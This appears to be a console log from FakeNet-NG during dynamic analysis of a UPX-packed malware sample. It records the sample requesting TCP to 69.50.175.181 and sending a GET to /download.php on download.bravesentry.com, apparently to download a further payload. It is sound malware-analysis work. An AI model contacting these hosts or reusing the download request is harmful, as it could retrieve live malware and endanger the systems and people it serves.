 Select C:\Users\Public\Desktop\Tools\fakenet1.4.11\fakenet.exe
FAKENET-NG
Version 1.4.11
Developed by FLARE Team
04/30/23 09:47:23 PM [ FakeNet] Loaded configuration file: configs\default.ini
04/30/23 09:47:23 PM [ Diverter] Capturing traffic to packets_20230430_214723.pcap
04/30/23 09:47:23 PM [ FTP] >>> starting FTP server on 0.0.0.0:21, pid=2404 <<<
04/30/23 09:47:23 PM [ FTP] concurrency model: multi-thread
04/30/23 09:47:23 PM [ FTP] masquerade (NAT) address: None
04/30/23 09:47:23 PM [ FTP] passive ports: 60000->60010
04/30/23 09:47:23 PM [ Diverter] Failed to notify adapter change on {F04C771E-70B2-49B4-AA58-BB8BCCC713E3}
04/30/23 09:47:23 PM [ Diverter] Failed to call OpenService
04/30/23 09:47:30 PM [ Diverter] upxed-malware.exe (3448) requested TCP 69.50.175.181:80
04/30/23 09:47:30 PM [ HTTPListener80] GET /download.php?&advid=00000717&u=1441&p=47181012 HTTP/1.0
04/30/23 09:47:30 PM [ HTTPListener80] Host: download.bravesentry.com
04/30/23 09:47:30 PM [ HTTPListener80]